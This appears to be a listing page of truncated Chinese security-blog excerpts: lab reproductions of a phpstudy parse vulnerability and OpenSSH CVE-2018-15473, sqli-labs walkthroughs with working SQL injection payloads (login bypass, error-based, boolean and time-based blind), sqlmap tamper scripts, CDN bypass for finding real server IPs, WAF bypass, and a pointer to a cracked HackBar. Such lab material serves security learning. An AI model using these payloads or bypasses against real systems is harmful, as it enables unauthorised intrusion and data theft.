phpstudy解析漏洞复现

解析漏洞介绍简单来说比如一个png照片文件我们把他解析成php脚本来执行,就叫做解析漏洞

环境下载phpstudy(8.1.0.7版本)

影响版本phpstudy:phpstudy : <=8.1.0.7

安全配置错误漏洞1、由于用户的错误配置导致 nginx 把以 .php 结尾的文件交给 fastcgi 处理,为此可以构造 http://www.xxx.com/test.gif/xx.php (任何服务器端不存在的php文件均可,比如a.php)

2、但是 fastcgi 在处理 xx.php 文件时发现文件并不存在,这时 php.ini 配置文件中 cgi.fix_pathinfo=1 发挥作用,这项配置用于修复路径,如果当前路径不存在则采用上层路径。为此这里交由 fastcgi 处理的文件就变成了 /test.gif 。

3、 最重要的一点是 php-fpm.conf 中的 security.limit_extensions 配置项限制了 fastcgi 解析文件的类型(即指定什么类型的文件当做代码解析),此项设置为空的时候才允许 fastcgi 将 .png 等文件当 ...

OpenSSH 漏洞复现用户名枚举漏洞(CVE-2018-15473)

OpenSSH 用户名枚举漏洞(CVE-2018-15473)OpenSSH 7.7前存在一个用户名枚举漏洞,通过该漏洞,攻击者可以判断某个用户名是否存在于目标主机中。

参考链接:· http://openwall.com/lists/oss-security/2018/08/15/5· https://github.com/Rhynorater/CVE-2018-15473-Exploit· https://www.anquanke.com/post/id/157607

复现靶场metasploitable-linux-2.0.0

依赖的paramiko下载

1pip3 install "paramiko == 2.0.8"

直接下载https://github.com/Rhynorater/CVE-2018-15473-Exploit

或者复制下面的代码下面的代码保存为sshUsernameEnumExploit.py

1234567891011121314151617181920212223242526272829303132333435 ...

Sqli-labs Less11-12POST注入

Less11判断是否可以注入用户输入'密码随便输入一个acbd发现他报错了我们在输入用户' -- 密码随便输入一个acbd什么都没有显示说明是存在sql注入漏洞的

无密码登录如果我们知道他一个用户就可以登录进去用户输入一个知道的用户admin密码输入' or 1 -- 发现直接就显示了

无用户无密码登录应为他这个是显示用户名和密码的我们就可以用 LIMIT 0,1来逐个显示用户不要输入密码输入' or 1 LIMIT 1,1 --

数据查询判断注入位置用户输入' union select 1,2 -- 密码随便输入可以看到是1和2

基本信息查询查询用户名用户输入' union select 1,user() -- 密码随便输入其他注入就和普通的sql注入查询一样了

Less12判断是否可以注入当我用户输入'密码输入a"他显示sql语句报错了发现输入"会报错上面还显示了)说明是("")

数据查询判断注入位置其实和上面的Less11差不多就是前面是")用户输入" ...

Sqli-labs Less9-10时间盲注

Less9输入and来判断不管输入什么都显示一样输入url地址http://192.168.31.94/Less-9/?id=2' and 1=1 --+还是显示You are in...........输入url地址http://192.168.31.94/Less-9/?id=2'还是一样显示You are in...........直到用到sql时间盲注输入url地址http://192.168.31.94/Less-9/?id=1 ' and if(left(user(),1)='q',0,sleep(5)) --+

读取当前数据库这个太麻烦而且还慢可以自己写一个sql时间盲注脚本应为我时间不多,有时间在写

less10下面这个测试我就把前面的文件的测试的给复现下来了第10关输入http://192.168.0.102/Less-10/?id=1返回You are in………..输入http://192.168.0.102/Less-10/?id=1'返回You are in………..输入http://192.168 ...

Sqli-labs Less8布尔盲注

Less8第8关我直接复制的前几篇文件的测试的正好是第8管

1.判断是否存在sql注入漏洞输入http://192.168.0.102/Less-8/?id=1显示出You are in………..添加一个'输入http://192.168.0.102/Less-8/?id=1'发现没有任何显示,可能存在sql注入漏洞在进行判断输入http://192.168.0.102/Less-8/?id=1 ' and '1'='1发现正常显示

输入http://192.168.0.102/Less-8/?id=1 ' and '1'='2

报错说明是存在sql注入漏洞的

2. 读取数据发现他就两个结果,一个正确是输出,一个是错误不输出我们就可以进行布尔盲注、查询其他的比较麻烦这个我就查询当前的库的数据

查询当前的库名

下面演示的事left函数进行查询的

URL地址http://192.168.0.102/Less-8/?id=1' and left(database(),1)='s' ...

Sqli-labs Less5-6报错注入关卡

Less5寻找sql注入漏洞我输入URL地址

1http://192.168.0.112/Less-5/?id=1

显示

我添加1变成2发现还是一样URL地址

1http://192.168.0.112/Less-5/?id=2

但我加一个'就报sql错误URL地址

1http://192.168.0.112/Less-5/?id=2'

明显就是可以报错注入了URL地址

1http://192.168.0.112/Less-5/?id=2'and(select%20count(*)%20from%20users%20group%20by%20concat((select%20user()),floor(rand(0)*2)))%20--+

成功

Less6寻找sql注入漏洞输入'没有报错URL地址

1http://192.168.0.112/Less- ...

sqlmap Tamper脚本

官方http://sqlmap.org/

sqlmap脚本介绍sqlmap的脚步都在下面的文件夹里面

1/usr/share/sqlmap/tamper

在这个博客有脚本的分类https://blog.csdn.net/whatday/article/details/54774043

脚本的作用123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657apostrophemask.py-用其UTF-8全角字符替换撇号(')(例如'->%EF%BC%87)apostrophenullencode.py-用非法的双unicode替换撇号(')(例如'->%00%27)appendnullbyte.py-在有效载荷的末尾附加(访问)NULL字节字符(%00)base64encode.py-Base64对给定有效载荷中的所有字符进行编码between.py- ...

破解版HackBar

github下载地址解压出来

打开火狐浏览器打开解压的目录找到.xpi

web安全之CDN绕过

笔记



什么是CDN现在大的网站都会用到CDN,CDN简单来说就是个加速器他是这么实现加速的那,比如你访问一个日本的服务器,如果是直接访问可能就很慢,如果你用了CDN,CDN会有分布在多个不同的地区位置的WEB服务器,如果我访问那个日本的服务器CDN就会找最近的有那个日本的网站的缓存进行访问

为什么要绕过CDN比如我们想渗透一个web服务器为什么扫描的任何东西都是那个缓存的服务器上的,那到权限也是那个缓存

如果检查目标使用了CDN使用超级ping在搜索引擎搜索超级ping就可以访问出来我用的是在个地址http://ping.chinaz.com/www.sqnu.edu.cn下面这个是没有用CDN可以看见响应的ip全部都是那一个

下面这个是用CDN的每个地址访问的,他响应的IP都不一样

使用nslookup下面是没有做CDN的自己的服务器命令

1nslookup www.wzass.icu

可以看见他就一个ip

下面是百度有CDN服务器的地址

可以看见有过个ip

通过子域名来寻找真实ip我们在配置域名解析的时候都好吧网站的,www.xxxxx.xx都好这样,叫xxxxx.xx配置成真实 ...

8. 网易web安全渗透, sql注入waf绕过

waf也叫做:网站应用级入侵防御系统waf绕过原理白盒waf绕过原理代码

12345678910111213141516171819function blacklist($id){ $id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive) $id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive) return $id;}$id=$_GET['id'];$id= blacklist($id);$hint=$id;$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row)& ...